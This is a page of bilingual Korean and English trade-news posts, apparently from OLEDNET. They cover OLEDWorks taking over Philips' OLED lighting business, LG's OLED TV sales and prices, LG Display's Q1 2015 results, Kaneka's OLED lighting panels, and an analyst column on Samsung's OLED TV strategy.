OLEDWorks가 배포한 보도자료에 따르면, Philips는 조만간 새로운 법인을 설립할 예정이며 OLED 핵심 사업부를 새로운 법인으로 옮길 것이라고 전했다. 새로 설립될 법인은 독일 아헨에 있는 생산시설과 관련 지적 재산권까지 포함하며, 인수 협약 후 새로운 법인의 모든 지분은 OLEDWorks에서 매수할 예정이다. 새로운 법인이 설립되면 OLEDWorks는 Philips로부터 OLED lighting panel을 Philips의 브랜드 명으로 판매할 수 있는 권리를 얻게 되며, Philips도 OEM방식 판매를 통한 panel의 유통은 남겨둘 방침이다.
OLEDWorks의 CEO인 David DeJoy는 이번 협정을 통해 고성능의 OLED lighting engine을 넓은 범위의 lighting 응용제품에 확대하여 자사의 목표를 넓힐 수 있을 것이라고 설명하였다. Philips의 CEO인 Eric Rondolat는 인수에 대해서 자사의 역량을 전문가와 소비자 시장을 위한 innovative connected lighting systems and services 개발에 집중할 수 있게 되었다라고 덧붙였다.
OLEDWorks는 2010년에 설립되었으며, OLED lighting 기구와 panel 제조사들 중 미국에 본사를 가진 유일한 회사이다. 현재 43×101.6×3.2mm와 65x175x2.0mm size의 2가지 model의 white OLED lighting panel 샘플을 생산하고 있다. 3,000K와 3,500K 두가지 색온도가 있으며 효율은 45lm/W, 수명은 10,000시간 이상(LT70 @ 3,000 cd/m2)이다.
LG Electronics, Not Selling OLED TV? Or Can’t Sell?
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETOLED TV business that LG Electronics ambitiously prepared for is remaining at a standstill for more than 2 years. Korean media is reporting that the OLED TV sales in Korea reached 3,000 units per month, but this figure is too weak.
The money that LG Display have invested in line establishment for OLED panel for TV is already exceeding approx. US$ 1,400,000,000. Annual depreciation cost for equipment investment alone, excluding cost of labor and material, is approx. US$ 280,000,000.
Considering the current cost for FHD OLED TV is approx. US$ 1,800 – 3,300, monthly sales of 3,000 units in Korea only result in approx. US$ 9,400,000. With approx. 10,000 units per month being sold in the world, monthly revenue is merely US$ 23,000,000.
Although LG Display is aiming for 600,000 units of OLED panel for TV shipment this year, with LG Electronics’ first quarter world OLED TV sales of approx. 30,000 units, there is concern that only 100,000 – 200,000 units will be sold in 2015.
It is difficult to understand whether this uncommonly low sales of LG Electronics’ OLED TV is because they are not selling them or unable to sell them.
It seems plain that the initial price of OLED TV in 2013, approx. US$ 14,000, was set in order to not sell. LED TV at the time was being sold at approx. US$ 2,800, and the 5 times more expensive price was too high to be considered a normal premium price. Consequently, the 2013 OLED TV market stopped at around 10,000 units, and in 2014 remained around 100,000 units.
At this point, feasible production rate for LG Display’s 55 inch FHD OLED panel needs to be compared. In 2013, LG Display’s M1 line yield rate was approx. 40% with annual possible production of 50,000 – 100,000 units. As the yield rate increased to 80% in 2014, it is estimated that 200,000 units or more would have been produced.
Compared to LG Display’s investment cost and production potential, the LG Electronics’ OLED TV sales results are too shabby.
Of course, as the current main product on the market is FHD, when the newly released UHD OLED TV market actively opens the figures could always change. However, with 55 inch UHD OLED TV having to compete with Samsung Electronics’ SUHD TV, the market is not so easy. SUHD TV costs approx. US$ 3,700, and UHD OLED TV costs about 25% more with US$ 5,100.
Compared to the initial price of FHD OLED TV, approx. US$ 14,000, 2 years ago the UHD OLED TV price is low enough to be quite reasonable. However, with the performance of past 2 years it appears that LG Display might be inadequate to widely open the OLED TV market.
It makes one wonder how Samsung Electronics became the world leading company with their OLED panel equipped Galaxy series achieving 20% mobile market share, a market that used to be dominated by LCD panel.
LG전자, OLED TV 안 파나? 못 파나?
/0 코멘트/카테고리: 시장 /작성자: OLEDNETLG전자가 야심차게 준비한 OLED TV 사업이 2년이 지나도록 답보 상태에 머물고 있다. 최근 한국 매체에서 한국에서 OLED TV 판매량이 월 3,000대에 달했다고 보도하고 있지만, 이 숫자는 너무 미약하다.
LG디스플레이가 TV용 OLED 패널 라인 구축에 투자한 돈은 이미 1조 5천억원을 넘어가고 있다. 인건비와 재료비 등을 제외한 장비 투자에 대한 연간 감가상각 금액만도 3,000억원이다.
FHD OLED TV 가격이 현재 200만원~350만원 정도인 것을 감안하면 국내 월 3,000대 판매 금액은 약 100억원에 불가하다. 현재 LG전자가 전세계에 판매하고 있는 월 약 10,000대 정도이기 때문에 월 매출은 겨우 250억원 정도이다.
LG디스플레이가 올해 목표로 하고 있는 TV용 OLED 패널 출하량은 60만대이나, LG전자의 1사분기 OLED TV 판매량이 전세계 약 30,000대 정도이기 때문에 2015년 예상 판매량 10~20만대에 불가 할 것으로 우려된다.
LG전자의 OLED TV 매출이 매우 적은 것은 안 팔기 때문인지, 못 팔기 때문인지 이해하기 힘들다.
분명 OLED TV가 처음 나온 2013년의 1,500만원이라는 숫자는 안 팔려고 한 금액이었을 것이다. 당시 LED TV 가격이 약 300만원 정도였기 때문에 5배나 높은 가격은 통상적인 프리미엄 가격이라고 받아 들이기에는 너무 높은 가격이었다. 그 결과 2013년 OLED TV 시장은 1만대 정도에 그쳤고, 2014년은 약 10만대 수준에 머물렀다.
이 시점에서 LG디스플레이가 생산 가능한 55인치 FHD OLED 패널 생산 가능량은 어느 정도인가를 비교해 볼 필요가 있다. LG디스플레이의 2013년 M1 라인 수율은 약 40%였기 때문에 연 생산 가능량은 적어도 5만대, 많으면 10만대 수준이었고, 2014년에는 80%에 도달했기 때문에 20만대 이상이었을 것으로 추정된다.
LG디스플레이의 투자비와 생산 가능량에 비교하면 LG전자의 OLED TV 판매 실적은 너무 초라하다.
물론 현재 팔고 있는 주요 제품은 FHD급이기 때문에 새로 출시된 UHD OLED TV 시장이 본격적으로 열리면 수치는 언제든지 변할 수는 있다. 하지만 55인치 UHD OLED TV는 삼성전자의 SUHD TV와 경쟁해야 하기 때문에 만만치 않은 시장이다. 두 제품의 가격은 SUHD TV가 약 400만원이며, UHD OLED TV는 이 보다 약 25% 정도 높은 550만원 정도이다.
FHD OLED TV 초기 가격이 1,500만원 정도였던 2년전과 비교하면 UHD OLED TV 가격은 매우 합리적인 가격 수준으로 내려왔다. 하지만 지난 2년간의 과거 실적으로서는 LG전자가 OLED TV 시장을 화~알 짝 열기에는 역부족인 것 같다.
삼성전자가 LCD 패널이 주력이었던 smart phone 시장에서 OLED 패널을 탑재한 Galaxy로서 세계 시장의 20%를 점유하며 시장 1위를 차지할 수 있게 된 이유가 새삼 궁금해진다.
LG Electronics Actively Release 55 inch UHD OLED TV, Begins Intense Competition with UHD LCD
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETLG Electronics’ 55 inch UHD curved OLED TV, soon to be released, have been revealed on USA’s Amazon.com (www.amazon.com) in the 3rd week of April for the first time. With the price of US$ 5,499, it is US$ 3,500 lower than 65 inch UHD curved OLED TV (US$ 8,999), and US$ 1,500 higher than Samsung Electronics’ equivalent 55 inch curved SUHD TV (US$ 3,998).
Comparing LG Elec.’s 55 inch curved FHD OLED TV and 55/65 inch curved UHD OLED TV with Samsung’s equivalent LED TV and SUHD TV in terms of price on Amazon.com in the 3rd week of April, the price difference are shown to be approx. US$ 1,100 for 55 inch FHD, US$ 1,500 in 55 inch UHD, and US$ 4,000 for 65 inch UHD.
The release price for this 55 inch UHD curved OLED TV is more reasonable than previously released models and future market for next generation TV is expected to be fierce; 55 inch FHD curved OLED TV was released at US$ 15,000, and 65 inch UHD curved OLED TV was at US$ 12,000, which were more than twice the price of LCD TV of equal specification.
As the price of FHD curved OLED TV is falling by approx. 60% annually since its release, UBI Research’s White OLED Display Annual Report (published on April 15) forecast that UHD curved OLED TV will be able to compete with Samsung’s SUHD TV in terms of price if they can achieve FHD OLED TV level of yield.
On the other hand, during the 1st OLED KOREA Conference, LG Display revealed that FHD OLED TV panel yield rate exceeded 80% and that they are aiming for 80% of yield for UHD OLED TV panel by the end of 2015.

Price Difference between LG OLED TV and SUHD TV

LG Electronics’ 55 inch UHD curved OLED TV, www.amazon.com
LG전자 55inch UHD OLED TV 본격 출시, UHD LCD와 본격적인 경쟁 시작
/0 코멘트/카테고리: 세트 /작성자: OLEDNETLG전자에서 출시 예정인 55inch UHD curved OLED TV가 미국 아마존닷컴(www.amazon.com)에서 4월 3주차에 처음으로 공개 되었다. 가격은 US$ 5,499로 65inch UHD curved OLED TV(US$ 8,999)보다 US$ 3,500 낮으며, 동급인 삼성전자의 55inch curved SUHD TV(US$ 3,998) 보다는 US$ 1,500 높은 금액이다.
4월 3주차 아마존에서 LG전자의 55inch curved FHD OLED TV와 55/65inch curved UHD OLED TV를 동급의 삼성 LED TV, SUHD TV와의 가격차이를 비교했을 때, 55inch FHD는 약 US$ 1,100, 55inch UHD 에서는 약 US$ 1,500, 65inch UHD에서는 약 US$ 4,000의 차이가 나는 것으로 나타났다.
이번 55inch UHD curved OLED TV의 출시 가격은 기존 제품인 55inch FHD curved OLED TV의 출시가격이 US$ 15,000, 65inch UHD curved OLED TV 가격이 US$ 12,000으로 동급의 LCD TV와 2배 이상의 가격차이를 보였던 것에 비해 더욱 합리적인 가격으로 출시됨으로써 앞으로의 차세대 TV시장의 경쟁이 더욱 치열해 질 것으로 예상된다.
유비산업리서치에서 4월 15일에 발간한 White OLED Display Annual Report서는 FHD curved OLED TV의 출시부터 매년 약 60%의 가격 하락률을 보이고 있는 만큼 UHD curved OLED TV도 FHD OLED TV수준의 수율 확보가 된다면 삼성의 SUHD TV와 충분히 경쟁할 수 있는 가격을 형성할 수 있을 것으로 전망하고 있다.
한편 LG Display는 제 1회 OLED Korea conference에서 FHD OLED TV용 panel 수율은 80%를 넘어섰으며, 올해 말까지 UHD OLED TV용 panel의 수율 80% 확보를 목표로 하고 있다고 밝힌바 있다.

LG OLED TV와 삼성 SUHD TV 가격 비교

LG전자의 55inch UHD curved OLED TV, www.amazon.com
LG Display Reports Performance, Focus on Structure Differentiation Through OLED TV
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETOn April 22, LG Display reported their first quarter of 2015 performance announcing their success in OLED TV market entrance with balanced results in mass production yield rate, timing, and management. They also revealed their panel production targets of 600,000 units this year, and 1,500,000 units in 2016.
LG Display’s CFO Sang-don Kim announced that “OLED TV was about technology innovation until last year, this year it will be innovation in consumers and yield rate, and by next year it will be decided whether it has popularization potential”. He added LG Display will “focus on increasing the business values rather than immediate profit and methodically proceed with OLED focused strategy for structural differentiation in large size display”. He also revealed LG Display will decide on additional investment after observing OLED TV market’s growth potential.
Regarding China’s BOE Gen10.5 investment, a recent issue, he forecast “much time is needed to begin set up and if Chinese companies run into problems while working on enlarging the display it is estimated that they will return to 30inch. Therefore LG Display’s large area panel sales will not be much affected”. He explained in regards to LG Display’s Gen10.5 large area LCD investment that it will be decided after careful examination considering the cost and market maturity.
LG Display also revealed a decrease in sales in small to mid-size display, such as tablet, due to seasonal factors. However for large size display, they announced as a result of improved performance, the total business profit recorded approx. 687 million USD, an 11% increase compared to the previous quarter (approx. 578 million USD), and showed surplus in business profit for the 12 consecutive quarters.

LG Display CFO Sang-don Kim
[Euroluce 2015] Kaneka Exhibits OLED Lighting Panel with 50 Thousand Hours of Lifetime
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETMarketing activities in Europe by Kaneka, one of Japan’s key OLED lighting panel companies, is attracting attention. Kaneka, the only company with active European marketing out of many OLED lighting companies in Japan, participated in Euroluce, a biennial event, in 2013 as well as 2015. Unlike most of Japanese OLED lighting companies whose promotion activities are focused on their domestic market, Kaneka is enthusiastic regarding lighting exhibition in Europe. This is analyzed to be because Kaneka is aiming for market expansion into Europe and North America, as well as Japan’s domestic market.
Kaneka explained that, “OLED lighting is suitable for European customers who consider design and diversity to be important as they have good energy efficiency, thin surface light source, soft light, and ability to produce various colors”, and revealed “increasing European consumers’ awareness of OLED lighting is the priority assignment and the main reason for this exhibition”.
In Euroluce 2015, Kaneka exhibited OLED lighting panel with 50 thousand hours of lifetime with 1.05mm thickness. They presented 5 colors of white, red, amber, blue, and green with 3 different panel sizes of 80x80mm, 100x100mm, and 143x23mm.
Kaneka possesses a manufacturing line that can produce 20,000 panels per year, and in past have announced their target of approx. 50 billion Yen in revenue by 2020.
LG Display 실적 설명회 개최, OLED TV로 구조 차별화에 집중
/0 코멘트/카테고리: 시장 /작성자: OLEDNETLG Display는4월 22일 여의도 트윈타워에서 열린 2015년 1분기 실적 설명회에서 OLED TV의 시장 진입에 대해 양산 수율과 시기, 경영이 적절하게 조화된 성공적인 진입이라고 밝히며 panel 생산 목표는 올해 60만대, 내년 150만대라고 밝혔다.
이날 실적 발표회에서 LG Display CFO 김상돈 전무는 “OLED TV는 작년까지는 기술의 혁신, 올해는 고객과 수율의 혁신으로 내년까지 대중화의 가능성이 있는지가 판가름 날 것”이라며, “당장의 이익을 추구하기 보다 사업가치를 올리는데 집중할 것으로, 대면적 디스플레이에서 구조의 차별화를 위해 OLED에 집중하는 전략을 차근차근 진행할 것”이라 말하였다. 또한 OLED TV시장의 성장성을 보고 추가 투자에 대한 결정을 할 것이라 밝혔다.
최근 이슈가 되었던 중국 BOE의 Gen10.5 투자와 관련해서는 “셋업에 들어가기 위한 시간이 상당히 많이 필요할 것으로, 중국 업체들이 대면적화를 진행하는 도중 어려움에 봉착되면 30inch 생산으로 돌아갈 것으로 예상된다. 따라서 LG Display의 대면적 panel 매출에 큰 영향을 끼치지는 않을 것”이라고 전망하였다. LG Display의 Gen10.5 대면적 LCD 투자에 대해서는 cost 문제와 시장 성숙도를 고려해서 신중한 결정할 예정이라 밝혔다.
한편 LG Display는 태블릿 등 중소형 디스플레이에서는 계절적 요인에 의한 매출 감소가 있었으나, 대면적 디스플레이에서는 실적 호조로 전체 영업이익은 전분기(6,260억원) 대비 11% 오른 7,440 억원으로 12분기 연속 영업이익 흑자를 기록했다고 발표하였다.

LG Display 김상돈 전무
[Euroluce 2015] Kaneka, 5만시간 수명의 OLED lighting panel 전시
/0 코멘트/카테고리: 조명 /작성자: OLEDNET일본의 주요 OLED lighting panel 업체 중 하나인 Kaneka의 유럽에 대한 마케팅 활동이 돋보이고 있다. 일본의 여러 OLED lighting 업체 중 유일하게 유럽 마케팅에 적극적인 업체로서 격년으로 개최되는 Euroluce에 2013년에 이어 2015년에도 부스를 열었다. Kaneka가 유럽 조명전시회에 적극적으로 나서는 이유는 대부분의 일본 OLED lighting 업체들이 내수시장 위주의 홍보활동을 하고 있는 반면, Kaneka는 일본 내수시장 뿐만 아니라 유럽과 북미로의 시장확대를 목표로 하고 있기 때문인 것으로 분석된다.
Kaneka 관계자는 “OLED lighting은 energy saving과 얇은 면광원, 부드러운 빛, 다양한 color 구현이 가능하다는 장점을 가지고 있어 디자인과 다양성을 중요시하는 유럽 고객들에게 적합하다.”라며, ”OLED lighting에 대한 유럽 고객들의 인지도를 높이는 것이 최우선 과제로 이번 전시회도 인지도를 높이는 것이 주 목적”이라고 밝혔다.
Kaneka는 이번 Euroluce 2015에서 5만시간 의 수명과 1.05mm의 얇은 두께를 가진 OLED lighting panel을 전시하였다. 색상은 white와 red, amber, blue, green 5종류이며 panel size는 80x80mm와 100x100mm, 143x23mm의 3종류이다.
Kaneka는 연간 20,000개의 panel을 생산할 수 있는 라인을 보유하고 있으며, 2020년까지 약 50billion엔(약 5천억원)의 매출 달성이 목표라 밝힌바 있다.

Kaneka의 부스, Euroluce 2015
[Analyst Column] The Reason Samsung Must Undertake OLED TV and Technology Course Analysis
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETYi Choong Hoon Yi, Chief Analysis / UBI Research
In 2014, as the revenue and business profit fluctuated greatly per quarter, Samsung Display carried out management evaluation with BCG. One of the conclusions is known to be Gen10 LCD investment together with large area OLED for TV investment.
Gen10 LCD line investment is seen to be a countermeasure against Chinese display companies that continue their aggressive investment and display industry that is expanding in information society. It is analyzed that the large area OLED line investment is to prepare for the OLED TV market growth which has superior picture quality compared to LCD and to control their biggest rival company LG’s WRGB OLED TV market expansion which is maintaining their investment.
These two plans are obvious conclusions that any display expert can draw.
However, any experts who know Korea’s display would recognize that Gen10 LCD line investment is not suitable for Korea. This is because even if Korea expands the market share by investing in Gen10 LCD line they will still be weak against Chinese display companies in price. Korean display companies only sell high quality goods and 90~95% is the limit of yield rate. In comparison, in China the size of the population who can easily purchase expensive high quality TV and the consumers who demands lower priced goods are both huge; faulty display panels have a place in Chinese market. Chinese display companies can also sell lower quality panels through close relationship with lower price TV production companies with factories in China. Theoretically, this can lower the panel price as yield rate close to 100% can be achieved. Furthermore, support from Chinese government and cheap factory construction cost increases price competitiveness of Chinese display companies even more.
The reason Japanese display companies had no choice but to give up LCD market to Korean display companies was also because they could not continue LCD investment with their difficulty in price competitiveness. Although Sharp vigorously continued investing until Gen10 line, the result was decision to sell small size LCD line for mobile device due to the accumulated deficit.
If Samsung Display decides on Gen10 investment, it is highly likely that they will follow similar path to Sharp’s, increasing the risks rather than sales. It is more effective for Samsung Electronics to lead TV industry using Chinese companies’ cheap LCD panel with good definition rather than producing TV using expensive Korean LCD panels with good picture quality. The fact that there are no comments regarding Gen10 investment within Samsung Display can be interpreted that there are experts with good understanding of display industry.
Unlike the current Samsung Elec. business strategy where the focus is exclusively on quantum dot technology applied LCD SUHD TV, the large size line investment decision for OLED TV production is a conclusion that requires change in Samsung’s business strategy. In CES 2015, Samsung Elec. exhibited SUHD TV and OLED TV in comparison and highlighted LCD TV’s superiority in picture quality. If SUHD TV is more competitive than OLED TV, it is not worth investing any further.
However, the story is different in smart phone market. This is because Samsung Elec.’s flagship model Galaxy series all use AMOLED. One of the differentiation strategies that Samsung Elec. is using when selling Galaxy series is OLED. Wireless department of Samsung Elec. expanded the market share to 20% using the smart phone with the word ‘OLED’ attached. Most recently, flexible OLED applied Galaxy S6 Edge is hugely popular.
Samsung Elec.’s smart phone business department, IM, is recording twice the amount of revenue of VD business department that produces TV. Therefore that VD department’s marketing method of emphasizing OLED has worse definition than LCD is contradictory since IM department is marketing their product by valuing the superior picture quality of OLED over LCD. If QD-LCD is good then obviously the panel for Galaxy S series also has to be replaced to QD-LCD. Insisting that OLED has better picture quality in smart phone and LCD is superior in TV is mutually incompatible. This kind of dual behavior could result in Samsung Elec.’s rationales to be considered as ones by the boy who cried wolf. For the future expansion of Samsung Elec.’s smart phone market, VD department also has to produce OLED TV and establish the equation of ‘Samsung Elec. = OLED’ in order to complete the business strategy.
This is the reason Samsung must undertake OLED TV.
Nevertheless, problems are numerous. OLED TV produced by Samsung Elec. in 2013 was deemed to be marginally inferior in terms of completeness and picture quality compared to LG Electronics’ OLED TV by UBI Research’s Picture Quality Analysis Report and an article in OLEDNET. Since then Samsung Elec. halted OLED TV production practically acknowledging that their own OLED TV could not compete against LG Elec.’s product. The reason for this could be attributed to TV’s lower completeness but the fundamental reason lied in the fact that Samsung Display’s RBG OLED panel production method and characteristics could not compete against LG Display’s WRGB OLED in picture quality and competitiveness.
RGB OLED for Large area uses fine metal mask similar to small size AMOLED, and therefore OLED panel production is not possible using Gen8 mother glass and has to use evaporator for Gen8 glass cut into 6. As LG Display’s WRGB OLED manufactures pixels using white OLED with color filter fine metal mask is not required which allows for OLED panel production in Gen8 without cutting. Compared to the fact the rival company LG Display is using 1 Gen8 evaporator, Samsung Display requires 6 evaporators. The increased number of evaporators obviously leads to an increase in investment cost and the panel production cost cannot but be higher than LG Display.
Even in TFT production cost, Samsung Display is weaker in comparison to LG Display. LTPS-TFT process used by Samsung Display requires 8~9 mask processes but LG Display is using oxide TFT which needs 4~5. Therefore, it has an advantage of minimizing the investment cost when LCD line is transformed to OLED line. For Samsung Display to transform existing LCD line to OLED line, they have to add a huge amount of capital to the LTPS-TFT production. If they transform the existing 200K LCD factory to OLED line, the capa. also decreases to 90K, but LG Display can maintain the 200K volume without any loss. When OLED is produced transforming the existing LCD line, LG Display does not need additional factory construction but it is calculated that Samsung Display has to build another factory of equal size.
In encapsulation process, LG Display, which uses hybrid encapsulation technology, remains advantageous. This completes the OLED panel production by attaching adhesive film laminated metal foil on top of passivation which is a moisture proof structure made with 2~3 layers of passivation after OLED device production. The OLED panel for TV that was mass produced by Samsung Display in 2013 also used hybrid encapsulation structure. The difference was that the top substrate was glass. However, as Samsung Display was accused by LG Display for appropriating their encapsulation technology, Samsung is currently developing dam & fill method of hybrid encapsulation technology. Samsung Display’s dam & fill hybrid encapsulation technology shares the part of forming passivation layer on top of device with LG Display. However, after that Samsung Display applies curing agent using ODF (one drop filling) method to the dam made with organic materials on the outside of the panel. They then attach the glass substrate and harden. Although it would be better if the dam production could occur simultaneously as PDL (pixel define layer) process, generally as PDL layer is on top of TFT and dam structure is on the outside of the panel, height difference could develop leading to difficulty in upper substrate attachment. Furthermore, if the dam height is lower than PDL’s, it is unfavorable for the curved design which is the latest TV trend. Accordingly, if the dam formation process ensues after passivation is complete, further mask process is necessary which increases cost due to the added equipment investment. Samsung Display’s encapsulation process is a continuous operation whereas LG Display’s process can attach the coring film to the metal foil and send the selected high quality products to attachment process; for yield rate management, LG Display is better suited. Dam & fill method has to fill the liquid curing resin first before the attachment of upper substrate. This means that several hundreds of um thickness of glass substrate attachment is more appropriate rather than attaching metal foil of dozens of um thickness. In that case, metal foil cannot be used and additional heat sink materials are required. In encapsulation process, LG Display technology is better for mass production and has an advantage of being able to lower the production cost.
In conclusion, for Samsung Display to re-enter OLED panel for TV industry, rather than using their existing technology of LTPS-TFT, RGB OLED, and damn & fill encapsulation, it is better to use the technology being used by LG Display such as oxide TFT structure, WRGB OLED structure and lamination method of encapsulation structure that uses adhesive film.
To challenge large area OLED panel industry again, Samsung Display placed the existing large area OLED team under research lab led by their top OLED expert SungChul Kim. Although there has been no official discussion regarding OLED panel production technology directional course, using the same technology as LG Display’s would be advisable in order to succeed.
In terms of resources, Samsung Display, with their many years of OLED panel mass production experience and several thousands of top quality OLED engineers, is superior compared to LG Display.
Only the patents and decision making processes are left.
[Analyst Column] 삼성이 OLED TV를 할 수 밖에 없는 이유와 기술 개발 방향 분석
/0 코멘트/카테고리: 애널리스트 칼럼, 포커스온 /작성자: OLEDNET이충훈, 유비산업리서치 수석 애널리스트
2014년 삼성디스플레이의 매출 실적과 영업 이익이 분기에 따라 심각하게 요동치자 연말에 BCG 컨설팅과 함께 경영 진단을 실시했다. 결론 중 하나는 Gen10 LCD 투자와 함께 TV용 대면적 OLED 투자로 알려져 있다.
Gen10 LCD 라인 투자는 정보화 사회로 인해 확장되는 디스플레이 산업과 공격적인 투자를 지속하는 중국 디스플레이 업체들에 대한 대응 방안이며, 대면적 OLED 라인 투자는 LCD 보다 화질이 우수한 OLED TV 시장 확대에 대비하고 투자를 지속하고 있는 최대 경쟁 업체인 LG의 WRGB OLED TV 시장 확장을 견제하기 위한 전략으로 해석된다.
이 두 가지 방안은 디스플레이 전문가라면 누구나 도출할 수 있는 당연한 결론이다.
그러나 한국의 디스플레이 전문가라면 Gen10 LCD 라인 투자는 한국 실정에는 맞지 않음 또한 누구나 알고 있다. 이유는 한국에서 Gen10 LCD 라인을 투자하여 시장 점유율을 확대해도 중국 디스플레이 업체에 대한 가격 경쟁력이 약하기 때문이다. 한국 디스플레이 기업들은 양품만 판매하고 있어 최대 수율은 90~95가 한계이나, 중국 시장은 소비자층이 고가의 TV를 쉽게 구매할 수 있는 부유층과 저가 제품을 요구하는 소비자층 또한 그 숫자가 막대하여 불량이 있는 디스플레이 패널도 시장에서 팔릴 수 있는 특성을 보유하고 있다. 중국 디스플레이 업체들은 자국 내에서 공장을 가지고 있는 저가형 TV 생산 업체들과의 긴밀한 유대관계를 통해 상대적으로 품질이 떨어지는 패널 또한 팔 수 있다. 이론적으로는 100%에 가까운 수율을 확보할 수 있어 패널 가격을 낮출 수 있다. 더불어 중국 정부의 지원과 값싼 공장 건설비용은 중국 디스플레이 업체들의 가격 경쟁력을 한층 더 높여 준다.
일본 디스플레이 업체들이 한국 디스플레이 업체들에게 LCD 시장을 양보 할 수 밖에 없었던 이유 역시 한국 기업과의 가격 경쟁력 확보가 어려웠기 때문에 LCD 투자를 지속할 수 없었기 때문이다. Sharp는 Gen10 라인까지 공격적으로 투자를 지속하였지만 결과는 누적되는 적자로 인한 모바일 기기용 소형 LCD 라인 매각 결정이다.
삼성디스플레이가 Gen10 투자를 결정하면 아마 Sharp와 유사한 길을 걷게 될 가능성이 매우 높아 매출 증대 보다는 리스크가 증대되기 쉽다. 삼성전자는 화질은 우수하나 가격이 높은 한국 기업의 LCD 패널로서 TV를 만드는 것보다 가격이 낮으면서도 화질이 우수한 중국 기업들의 LCD 패널로서 TV 사업을 끌고 가는 것이 보다 효과적이다. 삼성디스플레이 내에서 Gen10 투자에 대한 이야기가 나오지 않는 것은 디스플레이 산업을 잘 이해하고 있는 전문가들이 있다는 증거로 해석된다.
Quantum dot 기술을 적용한 LCD TV인 SUHD TV에 총력을 기울이고 있는 현재의 삼성전자 사업 전략과 달리 OLED TV 생산을 위한 대형 라인 투자 결정은 삼성의 사업 전략 변화를 요구하는 결론이다. 삼성전자는 CES2015에서 SUHD TV와 OLED TV를 비교 전시하여 LCD TV가 OLED TV 보다 화질이 우수함을 강조했다. SUHD TV가 OLED TV 보다 경쟁력이 높으면 굳이 투자할 가치가 없다.
하지만 smart phone 시장으로 넘어가면 이야기가 달라진다. 삼성전자의 플래그 쉽 모델인 Galaxy 시리즈는 모두 AMOLED를 사용하고 있기 때문이다. 삼성전자가 Galaxy 판매에 사용하고 있는 차별화 전략 중 하나가 바로 OLED이기 때문이다. 삼성전자 무선 사업부는 “OLED”라는 단어가 들어간 smart phone으로서 전세계 마켓 쉐어를 20%까지 확장했다. 최근에는 flexible OLED를 사용한 Galaxy S6 edge가 초인기를 누리고 있다.
